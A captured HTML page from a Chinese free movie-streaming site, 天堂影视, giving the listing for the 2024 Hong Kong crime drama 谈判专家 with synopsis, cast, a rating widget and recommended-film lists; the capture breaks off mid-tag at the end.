

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myshm.com/detail/213993.html
body_size: 15804
content:
<!DOCTYPE html><html><head><title>谈判专家2024_HD/无删减/完整版/剧情片_高清电影免费在线观看 - 天堂影视</title><meta name="keywords" content="谈判专家2024,谈判专家2024免费观看,电影" /><meta name="description" content="天堂影视剧情片《谈判专家2024》于2024年首映，由中国大陆,著名演员刘青云,吴镇宇,刘德华,苗侨伟,姜皓文,彭秀慧等主演，天堂电影网提供免费高清电影《谈判专家2024》HD无删减完整版在线观看服务。强强对话，以“嘴”服人！谈判专家卓文伟（刘青云 饰）意外成为一桩命案的头号嫌犯，被逼无奈下他占领警署挟持警察作人质，并指定前谈判专家谢家俊（吴镇宇 饰）与自己对话。擅长攻心的谢家俊与技巧高超的卓文伟反复拉锯，唇枪舌战间，两人的立场与心态逐渐发生改变……本片改编自..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.myshdb.com","wapurl":"www.myshdb.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/0f8b48604dc73eb07e0cd478636adde0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">谈判专家2024 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8F%8A%E6%AC%A1%E9%83%8E%E7%9A%84%E5%A4%8F%E5%A4%A9.html" rel="nofollow"><span class="hot_name">菊次郎的夏天</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%86%B0%E9%9B%AA%E5%A5%87%E7%BC%982.html" rel="nofollow"><span class="hot_name">冰雪奇缘2</span></a></li><li><a href="/search/wd/%E6%99%BA%E5%8F%96%E5%A8%81%E8%99%8E%E5%B1%B1.html" rel="nofollow"><span class="hot_name">智取威虎山</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240719-1/6860c75327309f96a41433b54b34f9b6.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/213993-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240719-1/6860c75327309f96a41433b54b34f9b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.myshdb.com/img.php?url=https://pic.youkupic.com/upload/vod/20240719-1/6860c75327309f96a41433b54b34f9b6.jpg" alt="谈判专家2024" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">谈判专家2024</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tanpanzhuanjia2024</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆,中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,犯罪<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>邱礼涛</li><li class="data"><span>主演：</span>刘青云,吴镇宇,刘德华,苗侨伟,姜皓文,彭秀慧,周文健,颜卓灵,杨伟伦,郑则仕,韦罗莎,洪天明,黄德斌,卢惠光,朱柏</li><li class="data"><span>更新时间：</span><em>2024-07-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/213993-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《谈判专家2024》https://www.myshdb.com/detail/213993.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '谈判专家2024',bdPic : 'https://pic.youkupic.com/upload/vod/20240719-1/6860c75327309f96a41433b54b34f9b6.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《谈判专家2024》是一部由邱礼涛导演执导，刘青云,吴镇宇,刘德华,苗侨伟,姜皓文,彭秀慧,周文健,颜卓灵,杨伟伦,郑则仕,韦罗莎,洪天明,黄德斌,卢惠光,朱柏谦,黄又南,朱鉴然等演员精彩演绎的中国大陆,中国香港电影，手机免费观看高清无删减完整版电影大全就来天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>强强对话，以“嘴”服人！谈判专家卓文伟（刘青云 饰）意外成为一桩命案的头号嫌犯，被逼无奈下他占领警署挟持警察作人质，并指定前谈判专家谢家俊（吴镇宇 饰）与自己对话。擅长攻心的谢家俊与技巧高超的卓文伟反复拉锯，唇枪舌战间，两人的立场与心态逐渐发生改变……本片改编自美国电影《王牌对王牌》。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="213993" data-score="2"><span class="label">给【<strong>谈判专家2024</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/133396.html" title="人生1984" data-original="https://pic.youkupic.com/upload/vod/20220503-1/1fbe8f4dc8f512a8fb896ca15de6ac60.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133396.html" title="人生1984">人生1984</a></p><p class="vodlist_sub">大西北粗粝广袤的土地上，仪表堂堂的高加林（周里京 饰）是这片黄土地上极其惹眼而又独树一帜的存在。他是镇上的老师，虽然兢兢业业教了三年书，但大队书记的儿子高中刚毕业就顶了他的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/133480.html" title="连锁奇幻档案之死亡音乐" data-original="https://pic.youkupic.com/upload/vod/20210728-1/eca1551ab90310762ea4469b715d79f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133480.html" title="连锁奇幻档案之死亡音乐">连锁奇幻档案之死亡音乐</a></p><p class="vodlist_sub">一天一个黑衣人拿了张CD到郭文生的碟店内出租，第二天那张CD就被巫师给租出去了，巫师听完这盘CD后身体不受自己控制，用头往墙上撞。他把着盘CD带到HARRY家，和他说了经过</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/133484.html" title="李元霸与宇文成都" data-original="https://pic.youkupic.com/upload/vod/20220502-1/d9a07409d2ac0e4ba07862b430d9f235.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133484.html" title="李元霸与宇文成都">李元霸与宇文成都</a></p><p class="vodlist_sub">大业年间，醉心武学的李元霸得知皇都大兴将办比武大会，兴冲冲赶来，顺便探望父亲李渊和姐姐猗兰，不料刚进城便遇到刀客拦截，更与一蒙面高手过招，后来李元霸发现，对方竟是许久未见、</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/158538.html" title="黑石岭怪谈" data-original="https://pic.monidai.com/img/202212221100320070372s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158538.html" title="黑石岭怪谈">黑石岭怪谈</a></p><p class="vodlist_sub">故事发生在民国年间一个叫黑石岭的地方，频发的战乱使得百姓民不聊生，各路怪力乱神频现，一直流传着招黑石岭山神附身可堪吉凶的说法。主人公刘三木历经各种磨难，在重重谜雾中不畏凶险</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/134498.html" title="飞吧企鹅" data-original="https://pic.youkupic.com/upload/vod/20210729-1/7c900c1dbf5be39c78b92bd841506769.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/134498.html" title="飞吧企鹅">飞吧企鹅</a></p><p class="vodlist_sub">9岁的胜允有一个事事紧张的妈妈，妈妈总是在想如何让自己孩子更加强，如果比其他小朋友更出色，是否该让他念更好的学校不断烦恼着。妈妈甚至要求孩子在家也用英语对话，却不知道自己孩</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/133733.html" title="封门村1080P" data-original="https://pic.youkupic.com/upload/vod/20210728-1/5193092f245af8eeb7487b7b13b78dd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133733.html" title="封门村1080P">封门村1080P</a></p><p class="vodlist_sub">风门村，由于改道修路致村子废置，变为一个荒村。工程师胡东海和助理苏牧出差回来，经过一荒坡时意外爆胎，无奈之下两人到一个荒村封门村中投宿。不料，之后却遭遇了一系列恐怖事件，同</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/166953.html" title="屌丝小三" data-original="https://img.wolongimg2.com:65/upload/vod/20220708-1/e65e62ce1e8d76ae12258be77f846eb6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166953.html" title="屌丝小三">屌丝小三</a></p><p class="vodlist_sub">2014&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/145176.html" title="记忆折叠" data-original="https://img.maimn.com/upload/vod/2021-06-09/162322285712.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/145176.html" title="记忆折叠">记忆折叠</a></p><p class="vodlist_sub">周月(颜卓灵 饰)和男友李嵩(张赫 饰)来到海边的别墅度假,然而,女房东(曲尼次仁 饰)的行为极为怪异,入住的房间到处是奇异装饰,这一切让她陷入莫名的恐惧当中。很快,奇怪的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/254258.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254258.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhukovsky） 的学生，在没有证据的情况下被指控谋</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/254257.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254257.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarming journey of self-disc</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/254256.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254256.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——他不仅是追踪者，更是掌控故事的人。他拒绝</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/254255.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254255.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后，珍妮的父母本应在加拿大，也抵达了春川。 在预</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/254254.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254254.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/254107.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254107.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable life of Lilly Ledbetter</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/167141.html" title="风林火山" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/a8cbd9b07576e2c691e4ca390185953b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/167141.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">日本战国时代，东海道甲斐的武田信玄（中村锦之助 饰）以《孙子兵法》中的“风林火山”为军旗，征战四方，立下赫赫威名。中年浪人山本勘助（三船敏郎 饰）用计投入武田信玄帐下，在武</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/254069.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254069.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老吴、僧人观空协助下找到地宫。最终众人与日军</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/254068.html" title="开着我的房车去旅行" data-original="https://pic.youkupic.com/upload/vod/20260115-1/533c263805b5991dd2e2cc554c86e38f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254068.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行，你一定要让你自己的人生，活的精彩，活的有价值。就这样，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/254064.html" title="侵入性思维" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9f3859b79959fc708a1ddd163b619591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254064.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/254063.html" title="上山" data-original="https://pic.youkupic.com/upload/vod/20260115-1/1b0b0bbb988c2e35ab09281b4f7c2713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 